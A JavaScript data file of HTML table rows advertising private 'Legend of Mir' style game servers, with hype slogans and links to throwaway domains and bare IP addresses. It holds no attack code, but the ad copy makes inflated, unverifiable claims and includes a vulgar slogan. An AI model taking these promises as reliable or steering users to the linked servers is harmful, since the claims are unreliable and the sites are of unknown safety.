adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2618.tbm8koyx.top:7896' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月18日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2618.tbm8koyx.top:7896'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月18日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月18日/★通宵固顶★</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='blue'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月18日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baseball02.top:23855' rel='nofollow' target='_blank'>１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class='r'>1月18日/★通宵固顶★</td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.baseball02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月18日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.17wo.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月18日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.17wo.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月18日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月18日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月18日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32c5cv151b.icu:17777/' rel='nofollow' target='_blank'>▇▅〝三斤★沉默</a></td><td>专属剧情●●●</td><td class='r'>1月18日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.32c5cv151b.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月18日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月18日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月18日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月18日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.6s1v156ds1b.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>金蛇〓专属</td><td class='r'>1月18日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.6s1v156ds1b.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>1月18日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月18日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月18日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abpu.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月18日/★通宵固顶★</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='blue'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.abpu.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月18日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='blue'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月18日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.o5hu9r.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月18日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月18日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月18日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bai06.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月18日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.bai06.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月18日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月18日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s32vs5d615.icu:15397/qhdd' rel='nofollow' target='_blank'>★奇幻★漂流★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月18日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.s32vs5d615.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0118.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0118.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月18日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月18日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月18日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月18日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月18日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月18日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月18日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'>1月18日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月18日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月18日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fitness98.top:23444' rel='nofollow' target='_blank'>１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class='r'>1月18日/★通宵固顶★</td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲<font color='blue'>-推荐</font></td><td>▲免费全满通关▲</td><td><a href='http://www.fitness98.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月18日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月18日/★通宵固顶★</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
